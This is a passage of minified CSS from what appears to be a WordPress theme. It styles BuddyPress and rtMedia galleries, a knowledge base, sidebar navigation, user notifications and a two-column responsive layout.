.rtmedia-item-title{top:0}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .rtmedia-item-title{top:-100%;background:rgba(0,0,0,.87);text-align:left}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .rtmedia-item-title a,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .rtmedia-item-title a{color:#fff}@media(max-width:375px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .mejs-container.mejs-video,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .mejs-container.mejs-video{min-width:100%}}.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:18.65%;padding:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}@media(max-width:992px){.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:18.6%}}@media(max-width:480px){.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:22.6%}}@media(max-width:375px){.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:30.25%}}@media(max-width:320px){.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:29.5%}}.single-item.groups #buddypress ul.rtmedia-list li:hover,.bp-user #buddypress ul.rtmedia-list li:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.single-item.groups #buddypress ul.rtmedia-list li:hover .rtmedia-gallery-item-actions,.bp-user #buddypress ul.rtmedia-list li:hover .rtmedia-gallery-item-actions{top:0}.single-item.groups #buddypress ul.rtmedia-list li:hover .rtmedia-item-title,.bp-user #buddypress ul.rtmedia-list li:hover .rtmedia-item-title{bottom:0}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions{top:-100%}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a{text-transform:capitalize}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i{font-size:0}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before{content:"edit";font-size:15px;position:relative;float:right;top:1.5px}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i{font-size:0}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before{content:"delete";font-size:15px;position:relative;float:right;top:1px}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-item-title,.bp-user #buddypress ul.rtmedia-list li .rtmedia-item-title{bottom:-100%;min-width:100%}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions,.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-item-title,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions,.bp-user #buddypress ul.rtmedia-list li .rtmedia-item-title{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-item-thumbnail,.bp-user #buddypress ul.rtmedia-list li .rtmedia-item-thumbnail{text-align:center}#buddypress ul.rtmedia-list{margin-top:25px;margin-bottom:25px;max-width:100%;width:100%;display:inline-block;margin:10px 0}#buddypress ul.rtmedia-list li{width:24%;float:left;padding:0;overflow:hidden;margin-left:5px;margin-bottom:-2px;position:relative;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}#buddypress ul.rtmedia-list li:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}#buddypress ul.rtmedia-list li.media-type-video{width:100%}#buddypress ul.rtmedia-list li.media-type-music{width:auto}#buddypress ul.rtmedia-list li.media-type-music .rtmedia-item-title{position:relative;opacity:1;margin-top:-10px;background:rgba(0,0,0,.12);text-align:left;max-width:320px}#buddypress ul.rtmedia-list li:nth-child(1n+1){padding-left:0}#buddypress ul.rtmedia-list li a{max-width:100%}#buddypress ul.rtmedia-list li:hover .rtmedia-item-title{opacity:1;bottom:0;z-index:2}#buddypress ul.rtmedia-list li .rtmedia-item-title{padding:10px;background:#fff;max-width:100%;width:100%;display:block;margin:0;height:42px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;opacity:0;position:absolute;bottom:-100%;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}#rtmedia-single-media-container .rtmedia-actions form{float:left;display:block;clear:none}.rtmedia-list-tabs ul>li a span{margin-left:5px}.thrive-inline .rtmedia-list-tabs#subnav ul li a>span{color:#e53935}.thrive-inline #rtmedia-media-nav-groups-li a::before,.thrive-inline #media-personal-li a::before{content:"camera"}.thrive-inline #rtmedia-media-nav-groups-li span,.thrive-inline #media-personal-li span{margin-left:5px}.thrive-inline .rtmedia-image-edit{margin:0 0 5px 0}.thrive-inline .rtm-tabs,.thrive-inline .rtm-tabs li,.thrive-inline #rtmedia-no-comments,.thrive-inline .rtmedia-like-info,.thrive-inline .thrive-inline .rtm-comment-list .rtmedia-no-comments,.thrive-inline .thrive-inline .rtmedia-like-info{list-style:none}.thrive-inline .rtm-comment-list .rtmedia-no-comments,.thrive-inline .rtmedia-like-info{padding:10px 5px}.thrive-inline #buddypress .rtmedia-actions-before-comments .rtmedia-like{padding:0;background:none;box-shadow:none;color:#000;height:auto;display:inline}@media(max-width:1600px){.thrive-inline .mfp-content .rtm-single-meta{width:442px}}@media(max-width:1024px){.thrive-inline .mfp-content .rtm-single-meta{width:100%}}.thrive-inline .rtmedia-single-meta{margin:15px 0}.thrive-inline .rtmedia-single-meta form{clear:none}.thrive-inline .rtmedia-single-meta form textarea{max-height:100px;min-height:40px;resize:vertical}.thrive-inline .rtmedia-single-meta .rtmedia-item-actions{margin:15px 0}.thrive-inline .imgedit-group textarea,.thrive-inline .imgedit-group input[type=text],.thrive-inline .imgedit-group input[type=email],.thrive-inline .imgedit-group input[type=number],.thrive-inline .imgedit-group input[type=url],.thrive-inline .imgedit-group input[type=password],.thrive-inline .imgedit-group input[type=search],.thrive-inline .imgedit-group input[name=s],.thrive-inline .imgedit-submit textarea,.thrive-inline .imgedit-submit input[type=text],.thrive-inline .imgedit-submit input[type=email],.thrive-inline .imgedit-submit input[type=number],.thrive-inline .imgedit-submit input[type=url],.thrive-inline .imgedit-submit input[type=password],.thrive-inline .imgedit-submit input[type=search],.thrive-inline .imgedit-submit input[name=s]{display:inline}.thrive-inline .rtm-like-comments-info:after{display:none}.thrive-inline #rtmedia-no-comments,.thrive-inline .rtmedia-like-info{clear:both;padding:10px 10px 10px 39px;margin:10px 0;border-radius:4px;font-size:14px;line-height:18px;background:#039be5;border:0;color:rgba(255,255,255,.7)}.thrive-inline #rtmedia-no-comments:before,.thrive-inline .rtmedia-like-info:before{content:"info_outline";position:absolute;top:6.5px;left:10px}.thrive-inline .rtmedia-like-info:before{content:"thumb_up";font-size:18px;left:12px;top:8.5px}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment{width:104%;margin-left:2.5px;margin-bottom:10px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment:hover .rtmedia-delete-comment{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment{font-size:18px;color:#fff;width:20px;height:20px;background:#e53935;border-radius:50%;overflow:hidden;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment:before{content:"close";font-size:18px;position:relative;top:1.5px;left:.5px}.rtm-album-privacy #rtSelectPrivacy{background-color:transparent;margin-bottom:0;position:relative;top:3.5px}.rtm-media-options-list{color:rgba(0,0,0,.54);border:0;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.rtm-media-options-list .rtm-options li{padding:5px 0}.rtm-media-options-list .rtm-options li button{box-shadow:none;line-height:inherit;height:auto}.rtm-media-options-list i:before{content:"settings";float:left;margin-right:15px;position:relative;top:1.5px;font-size:18px}.imgedit-settings .imgedit-group .imgedit-help-toggle{padding:3px 5px;width:auto;height:auto;border-radius:50%}.imgedit-settings .imgedit-group .imgedit-help{background:#edeff4;padding:10px 15px;border-radius:4px;margin:20px 0}.imgedit-settings .imgedit-group .nowrap label{display:inline-block}.imgedit-settings .imgedit-group .nowrap label input[type="text"]{margin-bottom:5px}.imgedit-panel-content .imgedit-menu button{background-image:none;padding:0 10px}.imgedit-panel-content .imgedit-menu button.disabled{cursor:not-allowed}.nano{position:relative;width:100%;height:100%;overflow:hidden}.nano>.nano-content{position:absolute;overflow:scroll;overflow-x:hidden;top:0;right:0;bottom:0;left:0}.nano>.nano-content:focus{outline:thin dotted}.nano>.nano-content::-webkit-scrollbar{display:none}.has-scrollbar>.nano-content::-webkit-scrollbar{display:block}.nano>.nano-pane{background:rgba(0,0,0,.12);position:absolute;width:10px;right:0;top:10px;bottom:15px;visibility:hidden\9;opacity:.01;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.nano>.nano-pane>.nano-slider{background:#444;background:rgba(0,0,0,.54);position:relative;margin:0 2px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.nano:hover>.nano-pane,.nano-pane.active,.nano-pane.flashed{visibility:visible\9;opacity:.99}.thrive-inline .wpknb-single>h2{font-weight:normal;font-size:1.8em;opacity:.87}.thrive-inline .wpknb .wpknb-search span #searchsubmit{padding:0 20px;font-size:12px}.thrive-inline .wpknb .wpknb-search{position:relative}.thrive-inline .wpknb .wpknb-search:before{content:"search";position:absolute;top:7.5px;left:10px;color:rgba(0,0,0,.26)}.thrive-inline .wpknb .wpknb-search #s{border:1px solid #d2d2d2;box-shadow:0 1px 3px -1px #c4c6c8;padding:0 10px 0 40px}.thrive-inline h1.wpknb-title{font-size:14px;opacity:.54;margin-bottom:15px}.thrive-inline .wpknb-single{margin-top:35px}.thrive-inline .wpknb .wpknb-meta{clear:both;margin-top:-15px;margin-bottom:15px;font-size:12px;opacity:.87;color:#383636;border-bottom:1px solid #eee;padding-bottom:15px}.thrive-inline.single-knowledge_base .nav-previous,.thrive-inline.single-knowledge_base .nav-next{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);margin:15px 0;padding:15px;background:#fff}.thrive-inline.single-knowledge_base .nav-previous:before,.thrive-inline.single-knowledge_base .nav-next:before{content:"import_contacts";position:relative;top:5px;margin-right:10px}.thrive-inline.single-knowledge_base .nav-previous a,.thrive-inline.single-knowledge_base .nav-next a{font-size:16px;font-weight:normal;color:#000;opacity:.87}.thrive-inline .wpknb-category h3.wpknb-cat-title{margin-bottom:15px}.thrive-inline .wpknb-category h3.wpknb-cat-title a{color:#000;font-size:16px;font-weight:400}.thrive-inline .wpknb-category .wpknb-inner{padding:0 15px;margin-bottom:30px}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists{padding:0}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li{margin-bottom:5px;position:relative;padding-left:30px}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li a{color:rgba(0,0,0,.54)}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li .knb-icon{position:absolute;left:0}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li .knb-icon:before{content:"question_answer";margin:-2.5px 0 0 0}.thrive-inline .wpknb-category .wpknb-full-category-count{position:relative}.thrive-inline .wpknb-category .wpknb-full-category-count a{color:rgba(0,0,0,.54);padding-left:30px}.thrive-inline .wpknb-category .wpknb-full-category-count a:before{content:"import_contacts";position:absolute;left:0}#task_breaker-task-add-tab a{padding:7.5px 15px 7.5px 15px}#task_breaker-project-tab-content{margin-top:-2px}@media(max-width:768px){#task_breaker-dashboard-at-a-glance ul li{width:100%}#task_breaker-dashboard-at-a-glance ul li .task_breaker-dashboard-at-a-glance-box{margin-bottom:0}}#task_breaker-new-project-modal{z-index:2000;background-color:rgba(0,0,0,.78)}html{overflow-x:hidden}html,body{max-width:100%}img.avatar{border-radius:50%}.jcrop-holder img.avatar{border-radius:0}.docs-filter-section{display:none}body.logged-out.thrive-layout-2_columns #sidebar-wrapper.dark{background:#fafafa}body.thrive-layout-2_columns #sidebar-wrapper{background:#fafafa}body.thrive-layout-2_columns #sidebar-wrapper.dark{background:#424242}body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-user{background-color:#424242;color:#f5f5f5}body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item i._mi,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item a{color:#f5f5f5;background:#424242}body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item:last-child a{border-bottom:0}#page-sidenav{padding-left:0;padding-right:0}#page-sidenav #page-sidebar-menu{box-shadow:0 -2px 4px 0 rgba(0,0,0,.12),0px 4px 4px 0 transparent;padding:15px 0}#page-sidenav #page-sidebar-menu ul#secondary-menu-links{margin:0;padding:0}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item{position:relative;margin-bottom:0}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.menu-item-has-children>a .toggle{float:right;right:10px;top:0;position:absolute;font-size:32px;padding-top:2.5px;width:40px;height:41px;text-align:center;transition:left .35s ease-in-out;-moz-transition:left .35s ease-in-out;-webkit-transition:left .35s ease-in-out}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-ancestor .sub-menu{display:block}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-ancestor .sub-menu.active{display:none}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-ancestor .sub-menu.menu-item-has-children>a .toggle{-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);transform:rotateX(-180deg)}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a{display:table;width:100%;padding:10px 25px;color:rgba(0,0,0,.87);font-size:1em}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a i._mi{max-width:15%;color:rgba(0,0,0,.54);display:inline-block;vertical-align:middle;width:15%;margin:0;text-align:left}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a span{display:inline-block;vertical-align:middle;width:84%}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item:last-child a{border-bottom:0}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item .sub-menu{transition:all .75s ease-in-out;-moz-transition:all .75s ease-in-out;-webkit-transition:all .75s ease-in-out;padding-left:0;width:100%;display:none}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item .sub-menu.active{display:block}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item .sub-menu li a{background:rgba(255,255,255,.7);display:block;text-transform:none}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item .sub-menu li .sub-menu{top:0}#site-branding{display:table;width:101%;padding:2.2em 30px}#site-branding>a{display:table-cell;vertical-align:middle}#site-branding .site-logo{width:auto;display:table-cell;vertical-align:middle}@media(max-width:768px){#site-branding .site-logo{width:auto}}#page-row{background:#fff}#page{padding-right:0;padding-left:0}@media(max-width:768px){#page{width:100%}}#content.site-content{background:#eceff1}#content.site-content .full-content #content-left-col{width:90%;margin:0 auto;float:none}@media(max-width:992px){#content.site-content .full-content #content-left-col{width:94%}}@media(max-width:768px){#content.site-content .full-content #content-left-col{width:100%}}@media(min-width:992px){#content.site-content .full-content #content-left-col article.hentry{padding:25px 45px !important}}#content.site-content #content-left-col #primary.content-area{padding:15px 0}#content.site-content #content-left-col #primary.content-area article.hentry{padding:15px;background:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:768px){#content.site-content #content-left-col #primary.content-area article.hentry{padding:10px}}#content.site-content #content-left-col #primary.content-area article.hentry.sticky{background:#fffde7}#site-search{width:35%}@media(max-width:768px){#site-user-updates{width:100%;position:absolute;top:0;left:0;padding:20px 15px 20px;background:rgba(0,0,0,.12)}}@media(max-width:992px){#site-user-updates ul>.item:last-of-type>a i{font-size:0;display:inline-block;width:auto;height:auto}}#site-user-updates ul>.item:last-of-type>a i:before{display:none}@media(max-width:992px){#site-user-updates ul>.item:last-of-type>a i:before{content:'account_circle';display:inline-block}}#site-user-updates ul{float:right;display:inline-block;padding:0;margin-bottom:0;position:relative;top:2.5px}@media(max-width:768px){#site-user-updates ul{width:100%;padding:0;margin-left:-15px;text-align:left;float:none}}#site-user-updates ul .item{display:inline;margin-bottom:0;position:relative}@media(max-width:768px){#site-user-updates ul .item:last-of-type{margin-right:-25px;float:right}}#site-user-updates ul .item:hover .user-notifications{z-index:200;opacity:1;top:40px}#site-user-updates ul .item .thrive-user-nav-bubble{display:inline-block;color:#fff;position:absolute;top:-25px;padding:0 5px;left:30px;font-size:10px;border-radius:4px}@media(max-width:768px){#site-user-updates ul .item span.thrive-user-nav-bubble{background:#f11f39;min-width:20px;min-height:20px;line-height:20px;text-align:center;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}}#site-user-updates ul .item>a{color:rgba(255,255,255,.7);padding:10px 10px 25px 10px}#site-user-updates ul .item>a:hover{color:#fff}#site-user-updates ul .item>a .no-pd-right{padding-right:0}@media(max-width:480px){#site-user-updates ul .item:nth-child(2) .user-notifications{left:auto}#site-user-updates ul .item:nth-child(2) .user-notifications:before,#site-user-updates ul .item:nth-child(2) .user-notifications:after{left:2px}}@media(max-width:480px){.thrive-layout-1_column #site-user-updates ul .item:nth-child(2) .user-notifications{left:0}.thrive-layout-1_column #site-user-updates ul .item:nth-child(2) .user-notifications:before,.thrive-layout-1_column #site-user-updates ul .item:nth-child(2) .user-notifications:after{left:-38px}}@media(max-width:480px){.thrive-layout-1_column #site-user-updates ul .item:nth-child(3) .user-notifications{left:-46px}.thrive-layout-1_column #site-user-updates ul .item:nth-child(3) .user-notifications:before,.thrive-layout-1_column #site-user-updates ul .item:nth-child(3) .user-notifications:after{left:8px}}.thrive-layout-1_column #site-user-updates ul .item:nth-child(5) .user-notifications:before,.thrive-layout-1_column #site-user-updates ul .item:nth-child(5) .user-notifications:after{left:52%}@media(max-width:992px){.thrive-layout-1_column #site-user-updates ul .item:nth-child(5) .user-notifications:before,.thrive-layout-1_column #site-user-updates ul .item:nth-child(5) .user-notifications:after{left:56%}}#page-sidebar-user{padding:24px;background:#616161;word-wrap:break-word;position:relative}#page-sidebar-user .row{position:relative;z-index:20}#page-sidebar-user:after{content:" ";position:absolute;width:100%;height:100%;top:0;z-index:1;left:0;background:rgba(0,0,0,.7)}#page-sidebar-user #page-sidebar-user-avatar,#page-sidebar-user #page-sidebar-user-details{float:none;display:inline-block;vertical-align:middle;padding-right:0}#page-sidebar-user #page-sidebar-user-avatar img.avatar{border-radius:50%;box-shadow:0 0 1px 0 rgba(0,0,0,.12);background:#fff}#page-sidebar-user #page-sidebar-user-details{width:64.66666667%}#page-sidebar-user #page-sidebar-user-details h5{margin-bottom:0;font-size:16px;font-weight:normal}#page-sidebar-user #page-sidebar-user-details h5 a{color:#fff}#page-sidebar-user #page-sidebar-user-details a.log-out-text{color:rgba(255,255,255,.7)}.user-notifications{transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;background:#fff;position:absolute;width:225px;right:-27.5px;padding:25px;z-index:-1;opacity:0;top:50px;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}@media(max-width:768px){.user-notifications{width:350px;left:5px}}@media(max-width:480px){.user-notifications{width:270px;right:-180px}}.user-notifications:after,.user-notifications:before{bottom:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}@media(max-width:768px){.user-notifications:after,.user-notifications:before{left:-45px}}.user-notifications:after{border-color:rgba(136,183,213,0);border-bottom-color:#fff;border-width:7px;margin-left:54px}.user-notifications:before{border-color:rgba(194,225,245,0);border-bottom-color:#fff;border-width:8px;margin-left:53px}@media(max-width:768px){#thrive_nav #message-notification.user-notifications{width:350px;left:-10px}#thrive_nav #message-notification.user-notifications ul{margin-left:0}}@media(max-width:480px){#thrive_nav #message-notification.user-notifications{width:270px;right:auto;left:-90px}#thrive_nav #message-notification.user-notifications:before,#thrive_nav #message-notification.user-notifications:after{margin-left:150px}}#site-user-updates ul#thrive-user-nav-messages{margin-top:0;margin-bottom:10px}#site-user-updates .user-notification-personal,#site-user-updates ul#thrive-user-nav-messages,#site-user-updates ul#notifications-ul{padding:0;display:inline-block;width:100%}div#thrive-user-nav-messages-footer,div#thrive-user-nav-messages-head{padding:10px;border-bottom:1px solid rgba(0,0,0,.12);font-weight:600}div#thrive-user-nav-messages-footer{border-top:1px solid rgba(0,0,0,.12)}#message-notification.user-notifications{width:400px;padding:0}#message-notification.user-notifications:after,#message-notification.user-notifications:before{margin-left:140px}@media(max-width:768px){#message-notification.user-notifications:after,#message-notification.user-notifications:before{margin-left:70px}}#message-notification.user-notifications ul{padding:0;max-height:360px;overflow-y:scroll;overflow-x:hidden}#message-notification.user-notifications ul li{margin:0;border-bottom:1px solid rgba(0,0,0,.12)}#message-notification.user-notifications ul li:last-child{border-bottom:0}#message-notification.user-notifications ul li .messages-avatar{padding-right:0}#message-notification.user-notifications ul li .message-details{padding-left:0}#message-notification.user-notifications ul li h5{font-size:14px;margin-top:-2.5px;margin-bottom:5px}#message-notification.user-notifications ul li p{margin-top:-5px;margin-bottom:0;font-size:12px;font-weight:400}#message-notification.user-notifications ul li .message-item-link{display:block;padding:10px;background:#fff;color:rgba(0,0,0,.54)}#message-notification.user-notifications ul li .message-item-link:hover{background:rgba(0,0,0,.12)}#message-notification.user-notifications ul li .avatar{border-radius:0}#start-template-content{padding-top:15px}@media(max-width:992px){#start-template-content{width:94%;margin:0 auto;padding:15px 0}}@media(max-width:768px){#start-template-content{width:100%}}#start-template-content #primary.thrive-page-document{padding:35px 25px;background:#fff;margin-bottom:15px;border:1px solid rgba(0,0,0,.12)}@media(max-width:768px){#start-template-content #primary.thrive-page-document{padding:15px 10px;margin-bottom:0}}#menu-toggle .material-icons{font-size:36px;color:rgba(255,255,255,.7)}@media(max-width:420px){#menu-toggle{width:35%}}.bp-user.my-account #item-header{display:none}.bp-user.my-account #item-nav{margin-top:15px}@media(min-width:992px){body.admin-bar.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle{bottom:32px}}@media(max-width:992px){body.admin-bar.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle{bottom:32px}}@media(max-width:768px){body.admin-bar.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle{bottom:46px}}@media(max-width:768px){body.thrive-layout-2_columns.logged-out #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets:last-of-type{margin-bottom:10px}}@media(max-width:768px){body.thrive-layout-2_columns #start-template-content{padding:15px}}body.thrive-layout-2_columns .limiter{margin:0 auto;max-width:100%}body.thrive-layout-2_columns #user-content-widget-sidenav{height:550px;padding-bottom:150px}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets{margin:0}@media(max-width:768px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets:last-of-type{margin-bottom:18px}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.buddypress ul#friends-list li,body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.buddypress ul#groups-list li,body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.buddypress ul#members-list li{border-bottom:0}body.thrive-layout-2_columns .thrive-container>.container-fluid{padding:0}body.thrive-layout-2_columns a#toggle-add{position:absolute;bottom:0;padding:5px 10px;color:#fff;position:fixed;z-index:2000;bottom:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-animation-delay:.65s;animation-delay:.65s}@media(min-width:768px){body.thrive-layout-2_columns a#toggle-add{opacity:0;left:0}}body.thrive-layout-2_columns #menu-site-search{color:#fff}body.thrive-layout-2_columns #menu-site-search #s{margin-bottom:-6px;margin-top:-4px}body.thrive-layout-2_columns #menu-site-search #s::-webkit-input-placeholder{color:#fff}body.thrive-layout-2_columns #menu-site-search #s::-moz-placeholder{color:#fff}body.thrive-layout-2_columns #menu-site-search #s:-ms-input-placeholder{color:#fff}body.thrive-layout-2_columns #menu-site-search #sinput:-moz-placeholder{color:#fff}body.thrive-layout-2_columns #menu-site-search #searchsubmit{display:none}body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:0;-webkit-transition:padding-left .5s ease;-moz-transition:padding-left .5s ease;-o-transition:padding-left .5s ease;transition:padding-left .5s ease}body.thrive-layout-2_columns #thrive-global-wrapper.toggled a#toggle-add{opacity:1;left:auto}@media(max-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled a#toggle-add{opacity:0}}@media(min-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled{padding-left:0}body.thrive-layout-2_columns #thrive-global-wrapper.toggled #sidebar-wrapper{width:0}}@media(max-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled #sidebar-wrapper{width:250px}body.thrive-layout-2_columns #thrive-global-wrapper.toggled #page-container{-webkit-transform:translate(250px);-moz-transform:translate(250px);transform:translate(250px)}}@media(min-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:20%}}body.thrive-layout-2_columns #sidebar-wrapper{z-index:1000;position:fixed;left:20%;width:0;height:100%;margin-left:-20%;overflow:hidden;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}@media(min-width:768px){body.thrive-layout-2_columns #sidebar-wrapper{width:20%}}body.thrive-layout-2_columns #sidebar-wrapper #page-sidenav{width:100%;position:absolute}body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle{width:100%;position:absolute;display:block;bottom:0}body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle #toggle-container{position:relative}body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove{display:block;padding:10px 20px;width:100%;color:#fff}body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove span.span-toggle{margin:-10px -20px -10px 0;display:block;float:right;padding:5px 10px}body.thrive-layout-2_columns #page-container{position:relative;-webkit-transition:top .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}body.thrive-layout-2_columns #thrive-site-container{width:100%;position:relative}body.thrive-layout-2_columns #thrive_nav #thrive_nav_wrap .site-navigation-menu{float:left}@media(max-width:1200px){body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:25%}body.thrive-layout-2_columns #sidebar-wrapper{width:25%}}@media(max-width:992px){body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:30%}body.thrive-layout-2_columns #sidebar-wrapper{width:30%}}@media(max-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper #sidebar-wrapper{width:0}body.thrive-layout-2_columns #thrive-global-wrapper a#toggle-add{opacity:1;left:auto}body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:0}}img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}
